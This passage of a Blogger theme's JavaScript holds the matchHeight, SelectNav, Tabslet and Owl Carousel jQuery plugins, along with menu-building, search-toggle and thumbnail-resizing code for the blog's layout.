	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
